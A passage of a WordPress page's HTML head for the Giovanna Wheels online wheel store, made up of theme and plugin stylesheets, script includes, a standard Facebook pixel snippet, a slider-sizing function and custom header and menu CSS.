img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

